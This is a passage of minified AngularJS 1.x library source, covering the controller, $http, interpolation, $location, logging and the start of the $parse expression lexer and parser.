0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary 